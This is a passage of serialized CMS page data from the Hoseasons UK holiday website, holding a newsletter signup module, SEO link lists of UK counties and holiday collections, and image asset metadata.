","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/scotland/hot-tubs"},"content":[{"data":{},"marks":[],"value":"hot tub lodges in Scotland","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" or a ","nodeType":"text"},{"data":{"uri":"https://www.hoseasons.co.uk/collections/weekend-breaks"},"content":[{"data":{},"marks":[],"value":"weekend break","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" at one of our caravans in Wales, we’ve got the perfect accommodation for you! So, what are you waiting for? Plan your next UK holiday today with Hoseasons.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"layout":{"contentfulId":"11G9NehXTN5lGuSZftzYU9","section":{"backgroundColor":"white","paddingTop":[8,80,80,80],"paddingBottom":[8,40,40,40]}}},{"contentType":"newsletter.module","name":"Hoseasons Newsletter Signup","content":{"active":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"firstName":"First Name","lastName":"Last Name","email":"Enter your email address","ctaButton":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","reCaptchaClientKey":"6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"/competition-terms-and-conditions"},"content":[{"data":{},"marks":[],"value":"Click here for terms and conditions","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":". You can opt out at any time by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"/security-and-privacy"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"2ZLewe31Yne1uI9t4AR6b4","type":"Asset","createdAt":"2025-10-15T13:41:12.149Z","updatedAt":"2025-10-16T14:33:40.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"locale":"en-GB"},"fields":{"title":"HOS newsletter sign up images","description":"HOS newsletter sign up images","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/2ZLewe31Yne1uI9t4AR6b4/971cf1652058d7a513bcb7d1c82b03cc/Untitled_design__4_.jpg","details":{"size":39269,"image":{"width":400,"height":259}},"fileName":"Untitled_design__4_.jpg","contentType":"image/jpeg"}}},"requiredFirstnameText":"First name is required","requiredLastnameText":"Last name is required","requiredEmailText":"Email is required","invalidEmailText":"Email is invalid"},"layout":{"contentfulId":"7N3IZYLxNav1cjk7YZ6cMM","handlesLayout":true}},{"contentType":"seo-links.module","name":"hoseasons frontpage seolinks","content":{"headline":{"children":"Explore","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"sections":[{"id":"Hoseasons-seo-links-destination-section","title":"Destinations","isExpanded":false,"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Countries","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england"},"content":[{"nodeType":"text","value":"England","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland"},"content":[{"nodeType":"text","value":"Scotland","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales"},"content":[{"nodeType":"text","value":"Wales","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Holidays in England","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/bedfordshire"},"content":[{"nodeType":"text","value":"Bedfordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/berkshire"},"content":[{"nodeType":"text","value":"Berkshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/buckinghamshire"},"content":[{"nodeType":"text","value":"Buckinghamshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/cambridgeshire"},"content":[{"nodeType":"text","value":"Cambridgeshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/cheshire"},"content":[{"nodeType":"text","value":"Cheshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/cornwall"},"content":[{"nodeType":"text","value":"Cornwall","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/county-durham"},"content":[{"nodeType":"text","value":"County  Durham","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/cumbria"},"content":[{"nodeType":"text","value":"Cumbria","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/derbyshire"},"content":[{"nodeType":"text","value":"Derbyshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/devon"},"content":[{"nodeType":"text","value":"Devon","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/dorset"},"content":[{"nodeType":"text","value":"Dorset","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/essex"},"content":[{"nodeType":"text","value":"Essex","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/gloucestershire"},"content":[{"nodeType":"text","value":"Gloucestershire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/greater-london"},"content":[{"nodeType":"text","value":"Greater London","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/hampshire"},"content":[{"nodeType":"text","value":"Hampshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/herefordshire"},"content":[{"nodeType":"text","value":"Herefordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/hertfordshire"},"content":[{"nodeType":"text","value":"Hertfordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/isle-of-wight"},"content":[{"nodeType":"text","value":"Isle Of Wight","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/kent"},"content":[{"nodeType":"text","value":"Kent","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/lancashire"},"content":[{"nodeType":"text","value":"Lancashire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/leicestershire"},"content":[{"nodeType":"text","value":"Leicestershire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/lincolnshire"},"content":[{"nodeType":"text","value":"Lincolnshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/norfolk"},"content":[{"nodeType":"text","value":"Norfolk","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/northamptonshire"},"content":[{"nodeType":"text","value":"Northamptonshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/northumberland"},"content":[{"nodeType":"text","value":"Northumberland","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/nottinghamshire"},"content":[{"nodeType":"text","value":"Nottinghamshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/oxfordshire"},"content":[{"nodeType":"text","value":"Oxfordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/rutland"},"content":[{"nodeType":"text","value":"Rutland","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/shropshire"},"content":[{"nodeType":"text","value":"Shropshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/somerset"},"content":[{"nodeType":"text","value":"Somerset","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/staffordshire"},"content":[{"nodeType":"text","value":"Staffordshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/suffolk"},"content":[{"nodeType":"text","value":"Suffolk","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/surrey"},"content":[{"nodeType":"text","value":"Surrey","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/sussex"},"content":[{"nodeType":"text","value":"Sussex","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/warwickshire"},"content":[{"nodeType":"text","value":"Warwickshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/wiltshire"},"content":[{"nodeType":"text","value":"Wiltshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/worcestershire"},"content":[{"nodeType":"text","value":"Worcestershire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/england/yorkshire"},"content":[{"nodeType":"text","value":"Yorkshire","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Holidays in Scotland","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/aberdeenshire"},"content":[{"nodeType":"text","value":"Aberdeenshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/angus"},"content":[{"nodeType":"text","value":"Angus","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/argyll-and-bute"},"content":[{"nodeType":"text","value":"Argyll And Bute","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/ayrshire"},"content":[{"nodeType":"text","value":"Ayrshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/dumfries-and-galloway"},"content":[{"nodeType":"text","value":"Dumfries And Galloway","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"},"content":[{"nodeType":"text","value":"Edinburgh And The Lothians","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/fife"},"content":[{"nodeType":"text","value":"Fife","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/glasgow-and-the-clyde-valley"},"content":[{"nodeType":"text","value":"Glasgow And The Clyde Valley","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/highlands"},"content":[{"nodeType":"text","value":"Highlands","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/isle-of-arran"},"content":[{"nodeType":"text","value":"Isle Of Arran","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/isle-of-cumbrae"},"content":[{"nodeType":"text","value":"Isle Of Cumbrae","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/isle-of-islay"},"content":[{"nodeType":"text","value":"Isle Of Islay","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/isle-of-mull"},"content":[{"nodeType":"text","value":"Isle Of Mull","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/isle-of-skye"},"content":[{"nodeType":"text","value":"Isle Of Skye","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/orkney-islands"},"content":[{"nodeType":"text","value":"Orkney Islands","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/outer-hebrides"},"content":[{"nodeType":"text","value":"Outer Hebrides","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/perthshire"},"content":[{"nodeType":"text","value":"Perthshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/stirlingshire"},"content":[{"nodeType":"text","value":"Stirlingshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/scotland/the-scottish-borders"},"content":[{"nodeType":"text","value":"The Scottish Borders","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Holidays in Wales","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/anglesey"},"content":[{"nodeType":"text","value":"Anglesey","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/cardiganceredigion"},"content":[{"nodeType":"text","value":"Ceredigion","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/carmarthenshire"},"content":[{"nodeType":"text","value":"Carmarthenshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/county-conwy"},"content":[{"nodeType":"text","value":"County Conwy","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/glamorgan"},"content":[{"nodeType":"text","value":"Glamorgan","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/gwynedd"},"content":[{"nodeType":"text","value":"Gwynedd","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/monmouthshire"},"content":[{"nodeType":"text","value":"Monmouthshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/north-wales-borders"},"content":[{"nodeType":"text","value":"North Wales Borders","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/pembrokeshire"},"content":[{"nodeType":"text","value":"Pembrokeshire","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/wales/powys"},"content":[{"nodeType":"text","value":"Powys","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},{"id":"Hoseasons-seo-links-collections-section","title":"Collections","isExpanded":false,"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections"},"content":[{"nodeType":"text","value":"All Collections","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/accessible"},"content":[{"nodeType":"text","value":"Accessible Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/august-bank-holiday"},"content":[{"nodeType":"text","value":"August Bank Holiday","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/baby-toddler-friendly"},"content":[{"nodeType":"text","value":"Baby \u0026 Toddler-Friendly Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/beach-holidays"},"content":[{"nodeType":"text","value":"Beach Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/christmas-breaks"},"content":[{"nodeType":"text","value":"Christmas Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/city-breaks"},"content":[{"nodeType":"text","value":"City Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/countryside"},"content":[{"nodeType":"text","value":"Countryside Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/dog-friendly"},"content":[{"nodeType":"text","value":"Dog Friendly Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/easter-holidays"},"content":[{"nodeType":"text","value":"Easter Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/family-holidays"},"content":[{"nodeType":"text","value":"Family Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/february-half-term"},"content":[{"nodeType":"text","value":"February Half Term Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/fishing-holidays"},"content":[{"nodeType":"text","value":"Fishing Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/glamping"},"content":[{"nodeType":"text","value":"Glamping","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/golf-breaks"},"content":[{"nodeType":"text","value":"Golf Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/group-holidays"},"content":[{"nodeType":"text","value":"Group Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/hot-tubs"},"content":[{"nodeType":"text","value":"Hot Tub Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/luxury"},"content":[{"nodeType":"text","value":"Luxury Lodges \u0026 Holiday Parks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/may-bank-holidays"},"content":[{"nodeType":"text","value":"May Bank Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/may-half-term"},"content":[{"nodeType":"text","value":"May Half Term Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/near-london"},"content":[{"nodeType":"text","value":"Near London Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/new-years-eve-breaks"},"content":[{"nodeType":"text","value":"New Year Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/october-half-term"},"content":[{"nodeType":"text","value":"October Half Term Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/quirky-holidays"},"content":[{"nodeType":"text","value":"Quirky Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/romantic-getaways"},"content":[{"nodeType":"text","value":"Romantic Getaways","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/spa-breaks"},"content":[{"nodeType":"text","value":"Spa Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/summer-holidays"},"content":[{"nodeType":"text","value":"Summer Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/under-100"},"content":[{"nodeType":"text","value":"Under £100 Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/water-park"},"content":[{"nodeType":"text","value":"Water Park Holidays","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hoseasons.co.uk/collections/weekend-breaks"},"content":[{"nodeType":"text","value":"Weekend Breaks","marks":[],"data":{}}]},{"nodeType":"text","value":"\n\n\n","marks":[],"data":{}}]}]}}]},"layout":{"contentfulId":"hoseasons-frontpage-seolinks","section":{"backgroundColor":"transparent","paddingTop":[40,40,40,40],"paddingBottom":[40,40,40,40]}}}],"errors":[],"headerOptions":{"heroImages":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"1vY7jHdgCYj4tGWt6uHXTe","type":"Asset","createdAt":"2024-10-28T16:57:52.859Z","updatedAt":"2025-12-26T00:30:11.468Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":49,"revision":14,"locale":"en-GB"},"fields":{"title":"Mobile Hero","description":"","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/1vY7jHdgCYj4tGWt6uHXTe/5d09ba3f691fcfb3b197335fcba421ce/Mobile_Hero__1_.png","details":{"size":26501,"image":{"width":1536,"height":910}},"fileName":"Mobile Hero (1).png","contentType":"image/png"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"3431yDcWnbjvxRVljCNDmS","type":"Asset","createdAt":"2025-12-02T09:11:44.087Z","updatedAt":"2026-01-15T10:30:09.954Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":34,"revision":5,"locale":"en-GB"},"fields":{"title":"Tablet Hero Big 2026 sale","description":"","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/3431yDcWnbjvxRVljCNDmS/c189b70dee3a151ed18997497716c7d2/Tablet_Hero__5_.png","details":{"size":107780,"image":{"width":2048,"height":920}},"fileName":"Tablet Hero (5).png","contentType":"image/png"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"3qkxJY0piJiXaMibr9M1ur","type":"Asset","createdAt":"2025-12-02T09:12:36.093Z","updatedAt":"2026-01-15T10:30:09.285Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":5,"locale":"en-GB"},"fields":{"title":"Desktop Hero Big 2026 Sale","description":"","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/3qkxJY0piJiXaMibr9M1ur/9c149bb10f82d488ea7827bbfacf1703/Desktop_Hero__6_.png","details":{"size":244015,"image":{"width":4320,"height":1440}},"fileName":"Desktop Hero (6).png","contentType":"image/png"}}}],"headlineTitle":"Discover UK holidays","headlineSubtitle":"","headlineOptions":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"5rbM9x5cNupQMSYHzxaGYz","type":"Entry","createdAt":"2024-04-15T10:07:07.913Z","updatedAt":"2026-01-06T15:06:11.515Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":19,"revision":11,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"headline-options.component"}},"locale":"en-GB"},"fields":{"id":"Hoseasons extended frontpage hero headline 